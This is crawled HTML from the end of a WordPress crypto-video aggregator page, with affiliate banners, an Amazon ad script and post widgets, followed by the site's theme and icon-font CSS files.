<a href="https://easyshortcuts.com/tag/shiba/" class="tag-cloud-link tag-link-3922 tag-link-position-39" style="font-size: 10.739130434783pt;" aria-label="shiba (112 items)">shiba</a>
<a href="https://easyshortcuts.com/tag/shiba-inu/" class="tag-cloud-link tag-link-3186 tag-link-position-40" style="font-size: 12.260869565217pt;" aria-label="shiba inu (141 items)">shiba inu</a>
<a href="https://easyshortcuts.com/tag/shiba-inu-coin/" class="tag-cloud-link tag-link-3921 tag-link-position-41" style="font-size: 10.434782608696pt;" aria-label="shiba inu coin (106 items)">shiba inu coin</a>
<a href="https://easyshortcuts.com/tag/shiba-inu-crypto/" class="tag-cloud-link tag-link-3931 tag-link-position-42" style="font-size: 8.6086956521739pt;" aria-label="shiba inu crypto (80 items)">shiba inu crypto</a>
<a href="https://easyshortcuts.com/tag/shiba-inu-token/" class="tag-cloud-link tag-link-3937 tag-link-position-43" style="font-size: 8pt;" aria-label="shiba inu token (73 items)">shiba inu token</a>
<a href="https://easyshortcuts.com/tag/top-altcoins/" class="tag-cloud-link tag-link-2962 tag-link-position-44" style="font-size: 8.6086956521739pt;" aria-label="top altcoins (81 items)">top altcoins</a>
<a href="https://easyshortcuts.com/tag/xrp/" class="tag-cloud-link tag-link-2966 tag-link-position-45" style="font-size: 10.739130434783pt;" aria-label="xrp (112 items)">xrp</a></div>
</div>
		</div>

	</aside><aside id="text-4" class="widget widget_text clearfix">			<div class="textwidget"><p><a href="https://c98593qluyiy7u1b7wvbqo0u7n.hop.clickbank.net/"><img decoding="async" style="display: block; margin-left: auto; margin-right: auto;" src="https://easyshortcuts.com/wp-content/uploads/2022/01/customindicatorsmt4-aff-300-200-3.jpeg" alt="" /></a></p>
</div>
		</aside><aside id="text-7" class="widget widget_text clearfix">			<div class="textwidget"><p><script type="text/javascript">
amzn_assoc_placement = "adunit0";
amzn_assoc_tracking_id = "onlinemoneysi-20";
amzn_assoc_ad_mode = "search";
amzn_assoc_ad_type = "smart";
amzn_assoc_marketplace = "amazon";
amzn_assoc_region = "US";
amzn_assoc_default_search_phrase = "crypto";
amzn_assoc_default_category = "All";
amzn_assoc_search_bar = "false";
amzn_assoc_title = "";
amzn_assoc_rows ="2";
</script><br />
<script src="//z-na.amazon-adsystem.com/widgets/onejs?MarketPlace=US"></script></p>
</div>
		</aside><aside id="nichebarn_category_posts_single-2" class="widget nichebarn_category_posts_single clearfix">		<div id="widget-category-posts-single" class="widget-category-posts clearfix">

			<h3 class="widgettitle"><span>litecoin</span></h3>			
			<div class="widget-category-posts-content">
			
				
				<article id="post-7809" class="single-post post-7809 post type-post status-publish format-standard has-post-thumbnail hentry category-litecoin">

					<a href="https://easyshortcuts.com/bitcoin-litecoin-price-update-important/" rel="bookmark"><img width="220" height="220" src="https://easyshortcuts.com/wp-content/uploads/2024/04/1712098086_maxresdefault-220x220.jpg" class="attachment-featured_image size-featured_image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://easyshortcuts.com/wp-content/uploads/2024/04/1712098086_maxresdefault-220x220.jpg 220w, https://easyshortcuts.com/wp-content/uploads/2024/04/1712098086_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2024/04/1712098086_maxresdefault-75x75.jpg 75w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>
					
					<h2 class="post-title"><a href="https://easyshortcuts.com/bitcoin-litecoin-price-update-important/" rel="bookmark">Bitcoin &amp; Litecoin Price Update (IMPORTANT)</a></h2>

					<div class="postmeta">			<span class="meta-author">
		<a href="https://easyshortcuts.com/author/eddie_g/" title="View all posts by Shortcut Guy" rel="author">Shortcut Guy</a>		</span>
			<span class="meta-category">
			<a href="https://easyshortcuts.com/category/litecoin/" rel="category tag">Litecoin</a>		</span>
 		</div>

					<div class="entry">
						<p>Bitcoin price has seen more momentum than Litecoin price as of lately. In this video I talk about Litecoin price in relation to Bitcoin. [ad_2] Source link</p>
					<a href="https://easyshortcuts.com/bitcoin-litecoin-price-update-important/" class="more-link">
					Read more</a>
					</div>

				</article>

							
			</div>
			
		</div>
	</aside>					</section>
	</div>
</div><!-- end content-wrap -->
<div id="footer-wrap">
		
		
		<div id="footer-widgets-bg">
			<div id="footer-widgets-wrap" class="container">
				<div id="footer-widgets" class="clearfix">
					<div class="footer-widgets-ins">
							
						<div class="footer-widget-column-3">
							<aside id="text-3" class="widget widget_text">			<div class="textwidget"><p><a href="https://b3af6znhuzdyak056p2s2isiv5.hop.clickbank.net/"><img decoding="async" src="https://easyshortcuts.com/wp-content/uploads/2022/01/336x280.jpg" alt="" /></a></p>
</div>
		</aside>						</div>
							
						<div class="footer-widget-column-3">
									<aside id="nichebarn_recent_posts-2" class="widget nichebarn_recent_posts">		<h3 class="widgettitle"><span>Lates Post</span></h3>		
		<div class="widget-recent-posts widget-posts-entries">
			<ul>
											<li class="widget-thumb"><a href="https://easyshortcuts.com/guide-meaning/" title="Guide Meaning"><img width="75" height="75" src="https://easyshortcuts.com/wp-content/uploads/2024/04/1713222967_maxresdefault-75x75.jpg" class="attachment-widget_post_thumb size-widget_post_thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://easyshortcuts.com/wp-content/uploads/2024/04/1713222967_maxresdefault-75x75.jpg 75w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713222967_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713222967_maxresdefault-220x220.jpg 220w" sizes="auto, (max-width: 75px) 100vw, 75px" /></a>
								<a href="https://easyshortcuts.com/guide-meaning/" title="Guide Meaning">Guide Meaning</a>
				
				<p>Video shows what guide means. Someone who guides, especially someone [&hellip;]</p>
			</li>
											<li class="widget-thumb"><a href="https://easyshortcuts.com/how-much-will-20000000-shiba-inu-coin-be-worth-by-2025-shib/" title="HOW MUCH WILL 20,000,000 SHIBA INU COIN BE WORTH BY 2025? (SHIB)"><img width="75" height="75" src="https://easyshortcuts.com/wp-content/uploads/2024/04/1713222397_maxresdefault-75x75.jpg" class="attachment-widget_post_thumb size-widget_post_thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://easyshortcuts.com/wp-content/uploads/2024/04/1713222397_maxresdefault-75x75.jpg 75w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713222397_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713222397_maxresdefault-220x220.jpg 220w" sizes="auto, (max-width: 75px) 100vw, 75px" /></a>
								<a href="https://easyshortcuts.com/how-much-will-20000000-shiba-inu-coin-be-worth-by-2025-shib/" title="HOW MUCH WILL 20,000,000 SHIBA INU COIN BE WORTH BY 2025? (SHIB)">HOW MUCH WILL 20,000,000 SHIBA INU COIN BE WORTH BY 2025? (SHIB)</a>
				
				<p>HOW MUCH WILL 20000000 SHIBA INU COIN BE WORTH BY [&hellip;]</p>
			</li>
						</ul>
		</div>
		</aside>						</div>
							
						<div class="footer-widget-column-3">
							<aside id="text-5" class="widget widget_text">			<div class="textwidget"><p><a href="https://hop.clickbank.net/?affiliate=bappa85&#038;vendor=cryptocb" target="_blank"><img decoding="async" src="https://cryptoultimatum.com/bitcoin/crypto-ultimatum-06.jpg" alt="I show You how To Make Huge Profits In A Short Time With Cryptos!" title="I show You how To Make Huge Profits In A Short Time With Cryptos!"></a></p>
</div>
		</aside>						</div>
						 	
					</div>
				</div>
			</div>	
		</div>
    	
	</div>
	<footer id="footer" class="clearfix" role="contentinfo">
	  <div class="footie">
		<div id="footer-text">	
		&copy; 2026 <a href="https://easyshortcuts.com">Best Crypto Videos</a>. All Rights Reserved.						</div>
				<nav id="footernav" class="clearfix" role="navigation">
			<ul id="footernav-menu" class="menu"><li id="menu-item-943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-943"><a href="https://easyshortcuts.com/">Homepage</a></li>
<li id="menu-item-944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-944"><a href="https://easyshortcuts.com/disclosure/">Disclosure Policy</a></li>
<li id="menu-item-945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-945"><a href="https://easyshortcuts.com/privacy/">Privacy Policy</a></li>
<li id="menu-item-946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-946"><a href="https://easyshortcuts.com/sitemap/">Sitemap</a></li>
<li id="menu-item-947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-947"><a href="https://easyshortcuts.com/tos/">Terms of Service</a></li>
</ul>			<h5 id="footernav-icon">Menu</h5>
		</nav>
			   </div>
	</footer>
</div><!-- end footer-wrap -->
</div><!-- end #wrapper -->
<a href="#" class="scrollToTop"></a><script type="text/javascript" src="https://easyshortcuts.com/wp-content/themes/nichebarn/inc/lightbox/js/jquery.fancybox.min.js?ver=6.7.4" id="fancybox-js"></script>
<script type="text/javascript" src="https://easyshortcuts.com/wp-content/themes/nichebarn/inc/lightbox/js/lightbox.js?ver=6.7.4" id="lightbox-js"></script>
</body>
</html>	

--- FILE ---
content_type: text/css
request_url: https://easyshortcuts.com/wp-content/themes/nbspringtime/style.css?ver=6.7.4
body_size: 958
content:
/*
Theme Name: NB Springtime
Description: A Child theme for the Nichebarn WordPress theme.
Version: 1.0.1
Theme URI: http://www.nichebarn.com
Author: PMThemes
Author URI: http://www.pmthemes.com
Template: nichebarn
Text Domain: nbspringtime
*/

body {
    background-color: #b8b5a5;
}
#topnav, #topnav-icon, #topheader {
	background: #347620;
}
#topnav-menu li.current_page_item a, #topnav-menu li.current-menu-item a {
	background: #2f1604;
}
.natty #topnav-menu li.current_page_item a, .natty #topnav-menu li.current-menu-item a {
	background: #2a6119;
}
#topnav-menu {
    margin-left: 0em;
}
#topnav-menu a:hover, #topnav-menu li a:hover {
	background: #2f1604;
}
#topnav-menu .sub-menu, #topnav-menu .children {
	background-color: #194d0b;
	border: 2px solid #4aa735;
	border-top: none;
}
ul#topnav-menu ul a:hover, #topnav-menu ul ul a:hover, ul#topnav-menu ul a:focus, #topnav-menu ul ul a:focus {
	background-color: #2f1604;
}
ul#topnav-menu ul a, #topnav-menu ul ul a {
	border-top: 1px solid #4aa735;
}
#navi-wrap {
	background: #2f1604;
	border-top: none;
	border-bottom: 4px solid #795135;
}
.natty #navi-wrap {
	background: #2f1604;
	border-top: 2px solid #795135;
	border-bottom: 2px solid #795135;
}
.stickynav {
	background: #2f1604;
	border-top: 2px solid #795135;
	border-bottom: 2px solid #795135;
}
.nav-menu li {
	border-right: none;
}
.nav-menu li:first-child, .wide-header .nav-menu li:first-child {
	border-left: none;
}
.nav-menu li:hover > a,
.nav-menu li a:hover,
.nav-menu li:focus > a,
.nav-menu li a:focus {
	background-color: #76370a;
	color: #fff;
}
.nav-menu .sub-menu,
.nav-menu .children {
	background-color: #1e0e02;
	border: 2px solid #438f35;
	border-top: none;
}
ul.nav-menu ul a,
.nav-menu ul ul a {
	border-top: 1px solid #438f35;
}
ul.nav-menu ul a:hover,
.nav-menu ul ul a:hover,
ul.nav-menu ul a:focus,
.nav-menu ul ul a:focus {
	background-color: #194d0b;
}
.site-header .search-field:active,
.site-header .search-field:focus {
	border: 2px solid #795135;
}
#header-wrap {
	background: #489f36 url(images/bg-top.jpg) repeat-x top left;
}
.natty #header-wrap {
	background: #489f36 url(images/bg-top1.jpg) repeat-x top left;
}
#header-social-icons .social-icons-menu li a:hover, #header-social-icons .social-icons-menu li a:hover:before  {
	background: #2f1604;
}
#logo .site-title, #logo a:hover .site-title, #logo .site-description {
	color: #fff;
}
a:hover, a:active, .post-title a:hover, .post-title a:active, .widget a:hover, .widget a:active, .postmeta a:hover, .postmeta a:active{
	color: #144108;
}
#sidebar .widgettitle, #frontpage-magazine-widgets .widget .widgettitle, .widget-tabnavi, .widget-tabnavi {
	background: #347620;
	border: 1px solid #347620;
}
.wide-header #content-wrap {
	border: 1px solid #968579;
	margin:0.6em auto 0.95em;
	box-shadow: none;
}
#footer-widgets-bg {
	background-color: #19390f;
	border-top: 0.35em solid #795135;
}
#sidebar {
	margin-top: 1.25em;
	margin-bottom: 1em;
	padding: 0 1em 0 0;
	background: none;
}
.rlayout #sidebar {
	padding: 0 0 0 1em;
    background: none;
}
#sidebar .widget {
	background: #fefefe;
	border: 1px solid #d3d2d2;
	padding: 0.75em;
}
#sidebar .sideleft .widget, #sidebar .sideright .widget {
    border: 0;
    padding: 0.4em;
}
.widget-tabbed .tabdiv li.widget-thumb .wp-post-image {
    margin: 0.3em 0.5em 0.5em 0;
	padding: 2px;
    max-width: 55px;
	border: 1px solid #ddd;
}
.widget-tabbed .tabdiv li.widget-thumb {
    border-bottom: 1px solid #ededed;
    padding: 0.3em 0 0.3em 0.4em;
}
#sidebar .sideleft .widget, #sidebar .sideright .widget {
    border: 1px solid #ddd;
}
.wd4 #banner-125 img {
    margin: 6px;
    padding: 4px;
}
#footer {
	background-color: #0b1a07;
}
.scrollToTop {
    background: #19390f;
    border: 4px solid #0b1a07;
}
.scrollToTop:hover {
    background: #2a6617;
}
.scrollToTop:before {
	color: #fff;
}
.type-post, .type-page, .type-attachment {
    border-bottom: 0;
}
.postinfo {
	clear: both;
	margin: 0 0 2em 0;
    background-color: #efefef;
    border: 1px dotted #cccccc;
    padding: 10px;
}
@media only screen and (min-width: 60em) {
#logo {
	margin: 1em 0 0;
}
#header-banner {
	margin: 1em 0 0 0;
}
.natty #logo {
	margin: 0;
}
.natty #header-banner {
	margin: 0;
}
#frontpage-slider .pmsslide .slide-entry {
    padding: 0.3em 1.2em;
}
.widget-category-posts .post-title {
    font-size: 1.5em;
}
.category-posts-columns .entry p {
    margin: 0 0 0.55em;
    font-size: 0.9em;
    line-height: 1.5em;
}
#frontpage-slider .pmsslide img {
    border: 1px solid #d3d2d2;
}
#content {
    padding: 1.25em 1.25em 0;
}
}
/* Tablets (landscape) | <960px */
@media only screen and (max-width: 60em) {
.toggled-on .nav-menu > li a:hover,
.toggled-on .nav-menu > ul a:hover {
	background-color: #a36f49;
	color: #fff;
}
.toggled-on .nav-menu .sub-menu,
.toggled-on .nav-menu .children {
	background-color: #532808;
}
#header-wrap, .natty #header-wrap  {
	background: #489f36;
}
#topnav-menu li.current_page_item a, #topnav-menu li.current-menu-item a {
	background: #347620;
}
#sidebar {
	clear: both;
	margin: 1em 0 0;
	padding:1em;
	width: 100%;
}
}

--- FILE ---
content_type: text/css
request_url: https://easyshortcuts.com/wp-content/themes/nichebarn/css/fonts/css/fontello.css?ver=6.7.4
body_size: 1293
content:
@font-face {
  font-family: 'pmthemes';
  src: url('../font/fontello.eot?54922942');
  src: url('../font/fontello.eot?54922942#iefix') format('embedded-opentype'),
       url('../font/fontello.woff2?54922942') format('woff2'),
       url('../font/fontello.woff?54922942') format('woff'),
       url('../font/fontello.ttf?54922942') format('truetype'),
       url('../font/fontello.svg?54922942#fontello') format('svg');
  font-weight: normal;
  font-style: normal;
}
/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */
/* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */
/*
@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: 'fontello';
    src: url('../font/fontello.svg?54922942#fontello') format('svg');
  }
}
*/
 
 [class^="pmthemes-"]:before, [class*=" pmthemes-"]:before {
  font-family: "pmthemes";
  font-style: normal;
  font-weight: normal;
  speak: none;
 
  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  margin-right: .2em;
  text-align: center;
  /* opacity: .8; */
 
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
 
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
 
  /* Animation center compensation - margins should be symmetric */
  /* remove if not needed */
  margin-left: .2em;
 
  /* you can be more comfortable with increased icons size */
  /* font-size: 120%; */
 
  /* Font smoothing. That was taken from TWBS */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
 
  /* Uncomment for 3D effect */
  /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
}
 
.pmthemes-search:before { content: '\e800'; } /* '' */
.pmthemes-play:before { content: '\e801'; } /* '' */
.pmthemes-calendar:before { content: '\e802'; } /* '' */
.pmthemes-comment:before { content: '\e803'; } /* '' */
.pmthemes-calendar-1:before { content: '\e804'; } /* '' */
.pmthemes-user:before { content: '\e805'; } /* '' */
.pmthemes-folder-open:before { content: '\e806'; } /* '' */
.pmthemes-tag:before { content: '\e807'; } /* '' */
.pmthemes-angle-up:before { content: '\e808'; } /* '' */
.pmthemes-star:before { content: '\e809'; } /* '' */
.pmthemes-codepen:before { content: '\e80a'; } /* '' */
.pmthemes-digg:before { content: '\e80b'; } /* '' */
.pmthemes-dribbble:before { content: '\e80c'; } /* '' */
.pmthemes-facebook:before { content: '\e80d'; } /* '' */
.pmthemes-flickr:before { content: '\e80e'; } /* '' */
.pmthemes-heart:before { content: '\e80f'; } /* '' */
.pmthemes-github:before { content: '\e810'; } /* '' */
.pmthemes-instagram:before { content: '\e811'; } /* '' */
.pmthemes-linkedin-squared:before { content: '\e812'; } /* '' */
.pmthemes-pinterest-circled:before { content: '\e813'; } /* '' */
.pmthemes-spotify-circled:before { content: '\e814'; } /* '' */
.pmthemes-pocket:before { content: '\e815'; } /* '' */
.pmthemes-reddit:before { content: '\e816'; } /* '' */
.pmthemes-spotify:before { content: '\e817'; } /* '' */
.pmthemes-skype:before { content: '\e818'; } /* '' */
.pmthemes-stumbleupon:before { content: '\e819'; } /* '' */
.pmthemes-tumblr:before { content: '\e81a'; } /* '' */
.pmthemes-twitch:before { content: '\e81b'; } /* '' */
.pmthemes-twitter:before { content: '\e81c'; } /* '' */
.pmthemes-vimeo-squared:before { content: '\e81d'; } /* '' */
.pmthemes-wordpress:before { content: '\e81e'; } /* '' */
.pmthemes-youtube-play:before { content: '\e81f'; } /* '' */
.pmthemes-rss:before { content: '\e820'; } /* '' */
.pmthemes-right:before { content: '\e821'; } /* '' */
.pmthemes-left:before { content: '\e822'; } /* '' */
.pmthemes-menu:before { content: '\e823'; } /* '' */
.pmthemes-cancel:before { content: '\e824'; } /* '' */
.pmthemes-mail-alt:before { content: '\e825'; } /* '' */
.pmthemes-file-word:before { content: '\e826'; } /* '' */
.pmthemes-download:before { content: '\e827'; } /* '' */
.pmthemes-pencil:before { content: '\e828'; } /* '' */
.pmthemes-dot:before { content: '\e829'; } /* '' */
.pmthemes-mobile:before { content: '\e82a'; } /* '' */
.pmthemes-paypal:before { content: '\e82b'; } /* '' */
.pmthemes-gplus:before { content: '\e82c'; } /* '' */
.pmthemes-link-ext:before { content: '\e82d'; } /* '' */
.pmthemes-users:before { content: '\e82e'; } /* '' */
.pmthemes-chat-alt:before { content: '\e82f'; } /* '' */
.pmthemes-camera:before { content: '\e830'; } /* '' */
.pmthemes-ok:before { content: '\e831'; } /* '' */
.pmthemes-clock-alt:before { content: '\e832'; } /* '' */
.pmthemes-bookmark:before { content: '\e833'; } /* '' */
.pmthemes-ok-1:before { content: '\e834'; } /* '' */
.pmthemes-star-1:before { content: '\e835'; } /* '' */
.pmthemes-star-half-alt:before { content: '\e836'; } /* '' */
.pmthemes-spinner:before { content: '\e837'; } /* '' */
.pmthemes-cart:before { content: '\e838'; } /* '' */
.pmthemes-play-circled2:before { content: '\e839'; } /* '' */
.pmthemes-login:before { content: '\e83a'; } /* '' */
.pmthemes-logout:before { content: '\e83b'; } /* '' */
.pmthemes-camera-1:before { content: '\e83c'; } /* '' */
.pmthemes-link:before { content: '\e83d'; } /* '' */
.pmthemes-tags:before { content: '\e83e'; } /* '' */
.pmthemes-chat:before { content: '\e83f'; } /* '' */
.pmthemes-zoom-in:before { content: '\e840'; } /* '' */
.pmthemes-zoom-out:before { content: '\e841'; } /* '' */
.pmthemes-clock:before { content: '\e842'; } /* '' */
.pmthemes-left-open:before { content: '\e843'; } /* '' */
.pmthemes-right-open:before { content: '\e844'; } /* '' */
.pmthemes-book:before { content: '\e845'; } /* '' */
.pmthemes-upload:before { content: '\e846'; } /* '' */
.pmthemes-cog-alt:before { content: '\e847'; } /* '' */
.pmthemes-cog:before { content: '\e848'; } /* '' */
.pmthemes-wrench:before { content: '\e849'; } /* '' */
.pmthemes-off:before { content: '\e84a'; } /* '' */
.pmthemes-megaphone:before { content: '\e84b'; } /* '' */
.pmthemes-trash-empty:before { content: '\e84c'; } /* '' */
.pmthemes-location:before { content: '\e84d'; } /* '' */
.pmthemes-attention:before { content: '\e84e'; } /* '' */
.pmthemes-arrows-cw:before { content: '\e84f'; } /* '' */
.pmthemes-shuffle:before { content: '\e850'; } /* '' */
.pmthemes-resize-full-alt:before { content: '\f0b2'; } /* '' */
.pmthemes-gauge:before { content: '\f0e4'; } /* '' */
.pmthemes-desktop:before { content: '\f108'; } /* '' */
.pmthemes-laptop:before { content: '\f109'; } /* '' */
.pmthemes-tablet:before { content: '\f10a'; } /* '' */
.pmthemes-mobile-1:before { content: '\f10b'; } /* '' */
.pmthemes-database:before { content: '\f1c0'; } /* '' */
.pmthemes-file-powerpoint:before { content: '\f1c4'; } /* '' */
.pmthemes-share:before { content: '\f1e0'; } /* '' */
.pmthemes-copyright:before { content: '\f1f9'; } /* '' */
.pmthemes-cart-plus:before { content: '\f217'; } /* '' */
.pmthemes-diamond:before { content: '\f219'; } /* '' */
.pmthemes-shopping-basket:before { content: '\f291'; } /* '' */